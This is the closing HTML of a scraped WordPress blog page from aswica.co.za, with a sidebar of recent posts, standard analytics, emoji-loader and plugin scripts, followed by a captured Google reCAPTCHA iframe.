                                <a href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>            </section> <!-- /.end of section -->

            <div class="sidebar">
<aside id="secondary" class="widget-area">
	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-106"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://aswica.co.za/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-109"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/streamlining-pulmonary-function-test-interpretation-with-modern-clinical-tools/">Streamlining Pulmonary Function Test Interpretation with Modern Clinical Tools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/never-miss-another-milestone-how-anniversary-calculators-help-you-celebrate-what-matters/">Never Miss Another Milestone: How Anniversary Calculators Help You Celebrate What Matters</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/how-to-use-an-asphalt-calculator-to-estimate-your-paving-project-costs/">How to Use an Asphalt Calculator to Estimate Your Paving Project Costs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/the-diy-guide-to-converting-square-feet-to-linear-feet-save-money-and-avoid-material-shortages/">The DIY Guide to Converting Square Feet to Linear Feet: Save Money and Avoid Material Shortages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/">Cape Town&#8217;s Currency &#8211; What You Need to Know!</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section><section id="block-7" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/terms-of-use/">Terms of Use</a></li></ul></section><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-110"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --></aside><!-- #secondary --></div>

        </div>
    </div>
</div>





<footer id="colophon" class="site-footer">
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93313792, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93313792" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div class="container">

		



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

		<div class="site-info">
			
			<div class="copyright"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
	<svg id="Layer_1" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<g>
			<g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)">
				<polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    " />
			</g>
		</g>
	</svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/whiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-164"  data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom --><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://aswica.co.za/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://aswica.co.za/wp-content/themes/whiz/js/navigation.js?ver=1.0.2" id="whiz-navigation-js"></script>
<script src="https://aswica.co.za/wp-content/themes/whiz/js/scripts.js?ver=WHIZ_VERSION" id="whiz-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aswica.co.za/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aswica.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 15:10:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BPSjCyPJuVLaNZUEzmar3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769181034890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>